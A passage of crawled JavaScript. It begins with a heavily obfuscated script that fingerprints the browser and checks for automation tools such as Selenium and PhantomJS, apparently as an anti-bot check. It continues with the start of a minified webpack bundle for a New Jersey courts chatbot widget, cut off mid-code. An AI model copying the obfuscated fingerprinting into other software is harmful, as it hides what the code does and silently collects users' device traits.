'\x32\x30\x6f\x5b'),_0x5f2078[_0x460be2]));}continue;case'\x32':try{_0x460be2=_0x5f2078[_0x9f7d('0xeb', '\x55\x29\x62\x5d')]('\x69');}catch(_0x1e5dde){_0x6106cc[_0x6106cc[_0x9f7d('0x4f', '\x5a\x46\x56\x26')]]=_0x3fc704[_0x9f7d('0xec', '\x4d\x6a\x66\x46')](_0xee8b32,_0x9f7d('0xed', '\x24\x79\x71\x5b'));break;}continue;case'\x33':try{var _0xfafa01=_0x1204d3[_0x9f7d('0xee', '\x34\x4f\x70\x47')][_0x9f7d('0xef', '\x65\x72\x72\x64')];if(_0x3fc704[_0x9f7d('0xf0', '\x24\x79\x71\x5b')](_0xfafa01,0x0)||_0xfafa01==null){_0x6106cc[_0x6106cc[_0x9f7d('0xf1', '\x45\x52\x41\x39')]]=_0x3fc704[_0x9f7d('0xe8', '\x77\x4d\x46\x5a')](_0xee8b32,_0x9f7d('0xf2', '\x7a\x52\x38\x45'));break;}}catch(_0x475d6b){_0x6106cc[_0x6106cc[_0x9f7d('0xf3', '\x51\x28\x47\x48')]]=_0x3fc704[_0x9f7d('0xf4', '\x65\x72\x72\x64')](_0xee8b32,_0x9f7d('0xf5', '\x34\x4f\x70\x47'));break;}continue;case'\x34':var _0x5f2078=[];continue;}break;}}catch(_0x5088fc){_0x6106cc[_0x6106cc[_0x9f7d('0xf6', '\x4b\x6a\x31\x30')]]=_0x3fc704[_0x9f7d('0xf7', '\x24\x4e\x74\x49')](_0xee8b32,_0x3fc704[_0x9f7d('0xf8', '\x4b\x6a\x31\x30')](_0x9f7d('0xf9', '\x30\x4a\x50\x62'),_0x5088fc));}break;case _0x9f7d('0xfa', '\x28\x37\x38\x66'):if(_0x3fc704[_0x9f7d('0xfb', '\x51\x2a\x32\x34')](_0x179e4d,_0x9f7d('0xfc', '\x72\x65\x64\x39'))){try{var _0x36d158='';var _0x10ce7a=navigator[_0x9f7d('0xfd', '\x47\x21\x5a\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xfe', '\x34\x5b\x57\x25')](_0x10ce7a)){_0x36d158=_0x9f7d('0xff', '\x25\x5a\x2a\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0x100', '\x40\x76\x24\x38')](_0x10ce7a)){_0x36d158=_0x9f7d('0x101', '\x44\x73\x58\x32');}else{_0x36d158=_0x9f7d('0x102', '\x40\x76\x24\x38');}_0x6106cc[_0x6106cc[_0x9f7d('0x103', '\x53\x64\x31\x4d')]]=_0xee8b32(_0x3fc704[_0x9f7d('0x104', '\x45\x52\x41\x39')](_0x3fc704[_0x9f7d('0x105', '\x72\x65\x64\x39')](_0x179e4d,'\x3d'),_0x36d158));}catch(_0xa8c48e){_0x6106cc[_0x6106cc[_0x9f7d('0x106', '\x62\x62\x4b\x24')]]=_0x3fc704[_0x9f7d('0x107', '\x47\x21\x5a\x55')](_0xee8b32,_0x3fc704[_0x9f7d('0x108', '\x32\x30\x6f\x5b')](_0x179e4d,_0x9f7d('0x109', '\x4d\x46\x34\x47'))+_0xa8c48e[_0x9f7d('0x10a', '\x63\x58\x67\x62')]());}}break;}_0x3fc704[_0x9f7d('0x10b', '\x23\x36\x56\x31')](_0x3f26e6);}continue;case'\x38':var _0x4baa58=_0x59ae01;continue;case'\x39':var _0x660882='';continue;}break;}}var _0x2f2179=[[_0x9f7d('0x10c', '\x55\x29\x62\x5d'),_0x9f7d('0x10d', '\x2a\x58\x34\x67'),function(){return navigator;}],[_0x9f7d('0x10e', '\x51\x2a\x32\x34'),_0x9f7d('0x10f', '\x73\x35\x7a\x64'),function(){return navigator[_0x9f7d('0x110', '\x73\x46\x2a\x4c')];}],[_0x9f7d('0x111', '\x4b\x6c\x49\x26'),_0x9f7d('0x112', '\x51\x71\x46\x6e'),function(){return navigator[_0x9f7d('0x113', '\x73\x35\x7a\x64')];}],[_0x9f7d('0x114', '\x47\x21\x5a\x55'),_0x9f7d('0x115', '\x28\x37\x38\x66'),function(){return _0x3a5fef[_0x9f7d('0x116', '\x5a\x46\x56\x26')](navigator[_0x9f7d('0xdb', '\x40\x76\x24\x38')][_0x9f7d('0x92', '\x4b\x6c\x49\x26')],0x0);}],[_0x9f7d('0x117', '\x62\x62\x4b\x24'),_0x9f7d('0x118', '\x4d\x6a\x66\x46'),function(){return navigator[_0x9f7d('0x119', '\x29\x6c\x42\x57')];}],[_0x9f7d('0x11a', '\x53\x64\x31\x4d'),_0x9f7d('0x11b', '\x6e\x35\x71\x70'),function(){return navigator[_0x9f7d('0x11c', '\x53\x64\x31\x4d')];}],[_0x9f7d('0x11d', '\x72\x65\x64\x39'),_0x9f7d('0x11e', '\x4b\x6a\x31\x30'),function(){}],[_0x9f7d('0x11f', '\x28\x39\x6e\x38'),_0x9f7d('0x120', '\x4a\x6d\x50\x42'),function(){var _0x21978d=ActiveXObject;return _0x21978d;}],[_0x9f7d('0x121', '\x2a\x58\x34\x67'),_0x9f7d('0x122', '\x24\x4e\x74\x49'),function(){var _0x3da5c0=webkitURL;return _0x3da5c0;}],[_0x9f7d('0x123', '\x5b\x4f\x6b\x47'),_0x9f7d('0x124', '\x32\x30\x6f\x5b'),function(){var _0x4aeed3=_phantom;return _0x4aeed3;}],[_0x9f7d('0x125', '\x47\x21\x5a\x55'),_0x9f7d('0x126', '\x28\x37\x38\x66'),function(){var _0x52a58d=callPhantom;return _0x52a58d;}],[_0x9f7d('0x127', '\x30\x4a\x50\x62'),_0x9f7d('0x128', '\x71\x74\x51\x65'),function(){var _0xc2ee14=chrome;return _0xc2ee14;}],[_0x9f7d('0x129', '\x6e\x35\x71\x70'),_0x9f7d('0x12a', '\x4b\x6a\x31\x30'),function(){var _0x25918c=yandex;return _0x25918c;}],[_0x9f7d('0x12b', '\x24\x4e\x74\x49'),_0x9f7d('0x12c', '\x24\x79\x71\x5b'),function(){var _0x4b1776=opera;return _0x4b1776;}],[_0x9f7d('0x12d', '\x30\x4a\x50\x62'),_0x9f7d('0x12c', '\x24\x79\x71\x5b'),function(){var _0x4fa733=opr;return _0x4fa733;}],[_0x9f7d('0x12e', '\x34\x5b\x57\x25'),_0x9f7d('0x12f', '\x7a\x52\x38\x45'),function(){var _0x2bbad1=safari;return _0x2bbad1;}],[_0x9f7d('0x130', '\x23\x5d\x54\x25'),_0x9f7d('0x131', '\x30\x4a\x50\x62'),function(){var _0x2b6861=awesomium;return _0x2b6861;}],[_0x9f7d('0x132', '\x40\x76\x24\x38'),_0x9f7d('0x133', '\x51\x28\x47\x48'),function(){var _0x25007d=puffinDevice;return _0x25007d;}],[_0x9f7d('0x134', '\x25\x5a\x2a\x5d'),_0x9f7d('0x135', '\x51\x71\x46\x6e'),function(){var _0x6ffa8a=__nightmare;return _0x6ffa8a;}],[_0x9f7d('0x136', '\x4d\x6a\x66\x46'),_0x9f7d('0x137', '\x34\x5b\x57\x25'),function(){var _0x4f614e=domAutomation;return _0x4f614e;}],[_0x9f7d('0x138', '\x62\x62\x4b\x24'),_0x9f7d('0x139', '\x4d\x6a\x66\x46'),function(){var _0x474ab3=domAutomationController;return _0x474ab3;}],[_0x9f7d('0x13a', '\x23\x36\x56\x31'),_0x9f7d('0x139', '\x4d\x6a\x66\x46'),function(){var _0x36589d=_Selenium_IDE_Recorder;return _0x36589d;}],[_0x9f7d('0x13b', '\x55\x29\x62\x5d'),_0x9f7d('0x13c', '\x77\x45\x68\x40'),function(){return document[_0x9f7d('0x13d', '\x31\x6c\x55\x24')];}],[_0x9f7d('0x13e', '\x4b\x6a\x31\x30'),_0x9f7d('0x13f', '\x77\x4d\x46\x5a'),function(){return document[_0x9f7d('0x140', '\x37\x46\x71\x72')];}],[_0x9f7d('0x141', '\x31\x49\x4c\x5b'),_0x9f7d('0x131', '\x30\x4a\x50\x62'),function(){return process[_0x9f7d('0x142', '\x29\x6c\x42\x57')];}],[_0x9f7d('0x143', '\x4b\x6a\x31\x30'),_0x9f7d('0x126', '\x28\x37\x38\x66'),function(){return global[_0x9f7d('0x144', '\x77\x45\x68\x40')];}],[_0x9f7d('0x145', '\x4d\x46\x34\x47'),_0x9f7d('0x146', '\x23\x36\x56\x31'),function(){return global[_0x9f7d('0x147', '\x2a\x58\x34\x67')];}],[_0x9f7d('0x148', '\x2a\x58\x34\x67'),_0x9f7d('0x149', '\x4d\x46\x34\x47'),function(){return WebAssembly;}],[_0x9f7d('0x14a', '\x4b\x6c\x49\x26'),_0x9f7d('0x146', '\x23\x36\x56\x31'),function(){return _0x3a5fef[_0x9f7d('0x14b', '\x73\x33\x32\x30')](require,'\x66\x73');}],[_0x9f7d('0x14c', '\x5b\x4f\x6b\x47'),_0x9f7d('0x118', '\x4d\x6a\x66\x46'),function(){return _0x3a5fef[_0x9f7d('0x14d', '\x4f\x59\x39\x70')](globalThis,global);}],[_0x9f7d('0x14e', '\x51\x2a\x32\x34'),_0x9f7d('0x14f', '\x47\x21\x5a\x55'),function(){return window[_0x9f7d('0x150', '\x73\x6c\x68\x4a')]();}],[_0x9f7d('0x151', '\x2a\x58\x34\x67'),_0x9f7d('0x152', '\x6e\x35\x71\x70'),function(){return navigator[_0x9f7d('0x153', '\x40\x76\x24\x38')];}],[_0x9f7d('0x154', '\x23\x36\x56\x31'),_0x9f7d('0x155', '\x72\x65\x64\x39'),function(){return navigator[_0x9f7d('0x156', '\x71\x74\x51\x65')];}],[_0x9f7d('0x157', '\x4a\x6d\x50\x42'),_0x9f7d('0x158', '\x31\x6c\x55\x24'),function(){return navigator[_0x9f7d('0x159', '\x73\x33\x32\x30')];}],[_0x9f7d('0x15a', '\x24\x79\x71\x5b'),_0x9f7d('0x15b', '\x51\x2a\x32\x34'),function(){return _0x3a5fef[_0x9f7d('0x15c', '\x58\x52\x6b\x47')](navigator[_0x9f7d('0x15d', '\x6e\x35\x71\x70')],'\x43');}],[_0x9f7d('0x15e', '\x6e\x35\x71\x70'),_0x9f7d('0x15f', '\x25\x5a\x2a\x5d'),function(){window[_0x9f7d('0x160', '\x77\x4d\x46\x5a')]=Object[_0x9f7d('0x161', '\x5b\x4f\x6b\x47')](window);return window[_0x9f7d('0x162', '\x23\x36\x56\x31')][_0x9f7d('0x73', '\x7a\x52\x38\x45')];}],[_0x9f7d('0x163', '\x73\x33\x32\x30'),_0x9f7d('0x15b', '\x51\x2a\x32\x34'),function(){return _0x3a5fef[_0x9f7d('0x164', '\x73\x46\x2a\x4c')](window[_0x9f7d('0x165', '\x5b\x4f\x6b\x47')],0x0);}],[_0x9f7d('0x166', '\x77\x4d\x46\x5a'),_0x9f7d('0x167', '\x31\x49\x4c\x5b'),function(){return _0x3a5fef[_0x9f7d('0x168', '\x71\x74\x51\x65')](window[_0x9f7d('0x169', '\x73\x46\x2a\x4c')],0x0);}],[_0x9f7d('0x16a', '\x4d\x49\x4d\x63'),_0x9f7d('0x16b', '\x4f\x59\x39\x70'),function(){return window[_0x9f7d('0x16c', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x16d', '\x34\x5b\x57\x25'),_0x9f7d('0x16e', '\x30\x4a\x50\x62'),function(){return window[_0x9f7d('0x16f', '\x4b\x6c\x49\x26')][_0x9f7d('0x170', '\x58\x52\x6b\x47')]();}],[_0x9f7d('0x171', '\x31\x6c\x55\x24'),_0x9f7d('0x172', '\x65\x72\x72\x64'),function(){return _0x3a5fef[_0x9f7d('0x173', '\x31\x49\x4c\x5b')](Boolean,_0x3a5fef[_0x9f7d('0x174', '\x4a\x6d\x50\x42')](typeof process,_0x9f7d('0x175', '\x5a\x46\x56\x26'))&&process[_0x9f7d('0x176', '\x77\x45\x68\x40')]&&process[_0x9f7d('0x177', '\x51\x71\x46\x6e')][_0x9f7d('0x178', '\x6e\x35\x71\x70')]);}],[_0x9f7d('0x179', '\x77\x4d\x46\x5a'),_0x9f7d('0x17a', '\x5a\x46\x56\x26'),function(){return document[_0x9f7d('0x17b', '\x5a\x46\x56\x26')];}],[_0x9f7d('0x17c', '\x47\x46\x73\x31'),_0x9f7d('0x11b', '\x6e\x35\x71\x70'),function(){return eval[_0x9f7d('0x17d', '\x73\x46\x2a\x4c')]()[_0x9f7d('0xa7', '\x55\x29\x62\x5d')];}],[_0x9f7d('0x17e', '\x25\x5a\x2a\x5d'),_0x9f7d('0x17f', '\x45\x29\x6c\x4b'),function(){return navigator[_0x9f7d('0x180', '\x31\x6c\x55\x24')][_0x9f7d('0x181', '\x77\x45\x68\x40')];}],[_0x9f7d('0x182', '\x28\x37\x38\x66'),_0x9f7d('0x183', '\x44\x73\x58\x32'),function(){return deviceType;}],[_0x9f7d('0x184', '\x34\x5b\x57\x25'),_0x9f7d('0x185', '\x31\x6c\x55\x24'),function(){return screen[_0x9f7d('0x186', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x187', '\x73\x46\x2a\x4c'),_0x9f7d('0x188', '\x4d\x46\x34\x47'),function(){return screen[_0x9f7d('0x189', '\x72\x65\x64\x39')];}],[_0x9f7d('0x18a', '\x72\x65\x64\x39'),_0x9f7d('0x18b', '\x31\x49\x4c\x5b'),function(){var _0x1d1906=eoapi;return _0x1d1906;}],[_0x9f7d('0x18c', '\x37\x46\x71\x72'),_0x9f7d('0x12f', '\x7a\x52\x38\x45'),function(){var _0x2e1886=eoapi_VerifyThis;return _0x2e1886;}],[_0x9f7d('0x18d', '\x37\x46\x71\x72'),_0x9f7d('0x120', '\x4a\x6d\x50\x42'),function(){var _0x5717f3=eoapi_extInvoke;return _0x5717f3;}],[_0x9f7d('0x18e', '\x34\x4f\x70\x47'),_0x9f7d('0x18f', '\x45\x52\x41\x39'),function(){var _0x185409=eoWebBrowserDispatcher;return _0x185409;}],[_0x9f7d('0x190', '\x47\x46\x73\x31'),_0x9f7d('0x191', '\x4d\x49\x4d\x63'),function(){return window[_0x9f7d('0x192', '\x31\x6c\x55\x24')];}],[_0x9f7d('0x193', '\x73\x6c\x68\x4a'),_0x9f7d('0x194', '\x34\x5b\x57\x25'),function(){return _0x3a5fef[_0x9f7d('0x195', '\x31\x6c\x55\x24')](navigator[_0x9f7d('0x196', '\x30\x4a\x50\x62')][_0x9f7d('0x7b', '\x73\x35\x7a\x64')],0x2);}],[_0x9f7d('0x197', '\x77\x4d\x46\x5a'),_0x9f7d('0x172', '\x65\x72\x72\x64'),function(){return _0x3a5fef[_0x9f7d('0x198', '\x28\x39\x6e\x38')](navigator[_0x9f7d('0x199', '\x4f\x59\x39\x70')][_0x9f7d('0xd7', '\x4f\x59\x39\x70')],0x2);}],[_0x9f7d('0x19a', '\x51\x2a\x32\x34'),_0x9f7d('0x19b', '\x73\x35\x7a\x64'),function(){return window[_0x9f7d('0x19c', '\x44\x73\x58\x32')];}],[_0x9f7d('0x19d', '\x51\x71\x46\x6e'),_0x9f7d('0x19e', '\x7a\x52\x38\x45'),function(){return navigator[_0x9f7d('0x19f', '\x29\x6c\x42\x57')][_0x9f7d('0x1a0', '\x51\x28\x47\x48')][0x0][_0x9f7d('0x1a1', '\x23\x5d\x54\x25')];}],[_0x9f7d('0x1a2', '\x51\x28\x47\x48'),_0x9f7d('0x115', '\x28\x37\x38\x66'),function(){return navigator[_0x9f7d('0x1a3', '\x53\x64\x31\x4d')][_0x9f7d('0x1a4', '\x31\x49\x4c\x5b')][0x1][_0x9f7d('0x1a5', '\x2a\x58\x34\x67')];}],[_0x9f7d('0x1a6', '\x34\x4f\x70\x47'),_0x9f7d('0x1a7', '\x29\x6c\x42\x57'),function(){return navigator[_0x9f7d('0x1a8', '\x4a\x6d\x50\x42')][_0x9f7d('0x1a9', '\x6e\x35\x71\x70')][0x2][_0x9f7d('0x1aa', '\x47\x21\x5a\x55')];}],[_0x9f7d('0x1ab', '\x6e\x35\x71\x70'),_0x9f7d('0x1ac', '\x73\x6c\x68\x4a'),function(){return navigator[_0x9f7d('0x1ad', '\x32\x30\x6f\x5b')][_0x9f7d('0x1ae', '\x44\x73\x58\x32')];}],[_0x9f7d('0x1af', '\x40\x76\x24\x38'),_0x9f7d('0x1b0', '\x5b\x4f\x6b\x47'),function(){return navigator[_0x9f7d('0x1b1', '\x30\x4a\x50\x62')];}],[_0x9f7d('0x1b2', '\x51\x71\x46\x6e'),_0x9f7d('0x11b', '\x6e\x35\x71\x70'),function(){return navigator[_0x9f7d('0x1b3', '\x44\x73\x58\x32')][_0x9f7d('0x1b4', '\x45\x29\x6c\x4b')];}],[_0x9f7d('0x1b5', '\x25\x5a\x2a\x5d'),_0x9f7d('0x185', '\x31\x6c\x55\x24'),function(){return navigator[_0x9f7d('0x1b6', '\x31\x6c\x55\x24')][_0x9f7d('0x1b7', '\x45\x29\x6c\x4b')];}]];try{if(_0x1db510){try{_0x1c7a87[_0x9f7d('0x1b8', '\x40\x76\x24\x38')]=_0x3a5fef[_0x9f7d('0x1b9', '\x4f\x59\x39\x70')](_0x2aec27,_0x1db510);}catch(_0x2b6542){}}if(!_0xbc6b3e[_0x9f7d('0x1ba', '\x47\x21\x5a\x55')])_0xbc6b3e[_0x9f7d('0x1bb', '\x40\x76\x24\x38')]=_0x27aa5e;_0x3a5fef[_0x9f7d('0x1bc', '\x72\x65\x64\x39')](_0x3f26e6);var _0x1a6db2=_0x9f7d('0x1bd', '\x73\x33\x32\x30');_0x2f2179[_0x9f7d('0x1be', '\x53\x64\x31\x4d')]([_0x3a5fef[_0x9f7d('0x1bf', '\x31\x6c\x55\x24')](_0x3a5fef[_0x9f7d('0x1c0', '\x4b\x6c\x49\x26')]('\x27'+_0x1a6db2,'\x27'),_0x9f7d('0x1c1', '\x73\x46\x2a\x4c')),_0x9f7d('0x1c2', '\x53\x64\x31\x4d'),function(){return _0x1a6db2[_0x9f7d('0x1c3', '\x2a\x58\x34\x67')]();}]);var _0x1f3e45=_0x9f7d('0x1c4', '\x23\x36\x56\x31');var _0x4a9f91=0x4;while(--_0x4a9f91){_0x1f3e45=_0x1f3e45[_0x9f7d('0x1c5', '\x4a\x6d\x50\x42')](0x1)+_0x1f3e45[0x0];}var _0x4546b4=_0x1f3e45;var _0x38cada=_0x3a5fef[_0x9f7d('0x1c6', '\x34\x5b\x57\x25')](_0x1f3e45[_0x9f7d('0x106', '\x62\x62\x4b\x24')],0x2);while(--_0x38cada){_0x4546b4=_0x3a5fef[_0x9f7d('0x1c7', '\x29\x6c\x42\x57')](_0x4546b4[_0x9f7d('0x1c8', '\x7a\x52\x38\x45')](0x1),_0x4546b4[0x0]);}_0x3a5fef[_0x9f7d('0x1c9', '\x72\x65\x64\x39')](_0x5bce5d,_0x3a5fef[_0x9f7d('0x1ca', '\x23\x36\x56\x31')](_0x25090f,_0x2f2179));if(_0x350904){_0x2f2179[_0x9f7d('0x1cb', '\x34\x4f\x70\x47')]([_0x350904,_0x9f7d('0x1cc', '\x73\x6c\x68\x4a')]);_0x3a5fef[_0x9f7d('0x1cd', '\x45\x52\x41\x39')](_0x5bce5d,_0x25090f(_0x2f2179));}_0x2a69de[_0x9f7d('0x1ce', '\x45\x29\x6c\x4b')](_0x9f7d('0x1cf', '\x63\x58\x67\x62'))[_0x9f7d('0x1d0', '\x45\x52\x41\x39')]=_0x3a5fef[_0x9f7d('0x1d1', '\x4b\x6c\x49\x26')](_0x9f7d('0x1d2', '\x4b\x6c\x49\x26'),_0xbc6b3e[_0x9f7d('0x1d3', '\x73\x33\x32\x30')][_0x9f7d('0x1d4', '\x53\x64\x31\x4d')]());}catch(_0x44da2a){_0x2a69de[_0x9f7d('0x1d5', '\x47\x46\x73\x31')](_0x9f7d('0x1d6', '\x31\x6c\x55\x24'))[_0x9f7d('0x1d7', '\x40\x76\x24\x38')]=_0x9f7d('0x1d8', '\x34\x5b\x57\x25')+_0xbc6b3e[_0x9f7d('0x1d9', '\x4d\x6a\x66\x46')](_0x44da2a[_0x9f7d('0x1da', '\x62\x62\x4b\x24')]);}finally{if(_0x1db510)_0x1c7a87[_0x9f7d('0x1db', '\x73\x6c\x68\x4a')]=_0x1db510;}}());

--- FILE ---
content_type: application/javascript
request_url: https://chatbot.njcourts.gov/iframe-SCCO/chatbotComponents/index.bundle.js
body_size: 157814
content:
!function(e){function t(t){for(var n,o,i=t[0],a=t[1],u=0,l=[];u<i.length;u++)o=i[u],Object.prototype.hasOwnProperty.call(r,o)&&r[o]&&l.push(r[o][0]),r[o]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(s&&s(t);l.length;)l.shift()()}var n={},r={0:0};function o(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,o){n=r[e]=[t,o]}));t.push(n[2]=i);var a,u=document.createElement("script");u.charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.src=function(e){return o.p+""+({}[e]||e)+".bundle.js"}(e);var s=new Error;a=function(t){u.onerror=u.onload=null,clearTimeout(l);var n=r[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;s.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,n[1](s)}r[e]=void 0}};var l=setTimeout((function(){a({type:"timeout",target:u})}),12e4);u.onerror=u.onload=a,document.head.appendChild(u)}return Promise.all(t)},o.m=e,o.c=n,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="./chatbotComponents/",o.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],a=i.push.bind(i);i.push=t,i=i.slice();for(var u=0;u<i.length;u++)t(i[u]);var s=a;o(o.s=90)}([function(e,t,n){"use strict";e.exports=n(61)},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(13);function o(e,t){if(null==e)return{};var n,o,i=Object(r.a)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t,n){"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}t.a=function(){for(var e,t,n=0,o="";n<arguments.length;)(e=arguments[n++])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},function(e,t,n){var r,o;window,e.exports=(r=n(0),o=n(5),function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=32)}([function(e,t){e.exports=r},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return r.call(e,t)}function i(e){return!(e>=55296&&e<=57343||e>=64976&&e<=65007||65535==(65535&e)||65534==(65535&e)||e>=0&&e<=8||11===e||e>=14&&e<=31||e>=127&&e<=159||e>1114111)}function a(e){if(e>65535){var t=55296+((e-=65536)>>10),n=56320+(1023&e);return String.fromCharCode(t,n)}return String.fromCharCode(e)}var u=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,s=new RegExp(u.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),l=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,c=n(21),f=/[&<>"]/,d=/[&<>"]/g,p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function h(e){return p[e]}var m=/[.?*+^$[\]\\(){}|-]/g,g=n(10);t.lib={},t.lib.mdurl=n(22),t.lib.ucmicro=n(52),t.assign=function(e){return Array.prototype.slice.call(arguments,1).forEach((function(t){if(t){if("object"!=typeof t)throw new TypeError(t+"must be object");Object.keys(t).forEach((function(n){e[n]=t[n]}))}})),e},t.isString=function(e){return"[object String]"===function(e){return Object.prototype.toString.call(e)}(e)},t.has=o,t.unescapeMd=function(e){return e.indexOf("\\")<0?e:e.replace(u,"$1")},t.unescapeAll=function(e){return e.indexOf("\\")<0&&e.indexOf("&")<0?e:e.replace(s,(function(e,t,n){return t||function(e,t){var n=0;return o(c,t)?c[t]:35===t.charCodeAt(0)&&l.test(t)&&i(n="x"===t[1].toLowerCase()?parseInt(t.slice(2),16):parseInt(t.slice(1),10))?a(n):e}(e,n)}))},t.isValidEntityCode=i,t.fromCodePoint=a,t.escapeHtml=function(e){return f.test(e)?e.replace(d,h):e},t.arrayReplaceAt=function(e,t,n){return[].concat(e.slice(0,t),n,e.slice(t+1))},t.isSpace=function(e){switch(e){case 9:case 32:return!0}return!1},t.isWhiteSpace=function(e){if(e>=8192&&e<=8202)return!0;switch(e){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},t.isMdAsciiPunct=function(e){switch(e){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},t.isPunctChar=function(e){return g.test(e)},t.escapeRE=function(e){return e.replace(m,"\\$&")},t.normalizeReference=function(e){return e.trim().replace(/\s+/g," ").toUpperCase()}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(30)),a=o(n(4));t.addUserMessage=function(e,t){i.default.dispatch(a.addUserMessage(e,t))},t.addResponseMessage=function(e,t){i.default.dispatch(a.addResponseMessage(e,t))},t.addLinkSnippet=function(e,t){i.default.dispatch(a.addLinkSnippet(e,t))},t.toggleMsgLoader=function(){i.default.dispatch(a.toggleMsgLoader())},t.renderCustomComponent=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0;i.default.dispatch(a.renderCustomComponent(e,t,n,r))},t.toggleWidget=function(){i.default.dispatch(a.toggleChat())},t.toggleInputDisabled=function(){i.default.dispatch(a.toggleInputDisabled())},t.dropMessages=function(){i.default.dispatch(a.dropMessages())},t.isWidgetOpened=function(){return i.default.getState().behavior.showChat},t.setQuickButtons=function(e){i.default.dispatch(a.setQuickButtons(e))},t.deleteMessages=function(e,t){i.default.dispatch(a.deleteMessages(e,t))},t.markAllAsRead=function(){i.default.dispatch(a.markAllMessagesRead())},t.setBadgeCount=function(e){i.default.dispatch(a.setBadgeCount(e))},t.openFullscreenPreview=function(e){i.default.dispatch(a.openFullscreenPreview(e))},t.closeFullscreenPreview=function(){i.default.dispatch(a.closeFullscreenPreview())}},function(e,t,n){"use strict";n.r(t),n.d(t,"Provider",(function(){return l})),n.d(t,"connectAdvanced",(function(){return E})),n.d(t,"ReactReduxContext",(function(){return i})),n.d(t,"connect",(function(){return U})),n.d(t,"batch",(function(){return G.unstable_batchedUpdates})),n.d(t,"useDispatch",(function(){return Q})),n.d(t,"createDispatchHook",(function(){return q})),n.d(t,"useSelector",(function(){return V})),n.d(t,"createSelectorHook",(function(){return W})),n.d(t,"useStore",(function(){return Y})),n.d(t,"createStoreHook",(function(){return B})),n.d(t,"shallowEqual",(function(){return T}));var r=n(0),o=n.n(r),i=(n(33),o.a.createContext(null)),a=function(e){e()},u={notify:function(){}},s=function(){function e(e,t){this.store=e,this.parentSub=t,this.unsubscribe=null,this.listeners=u,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var 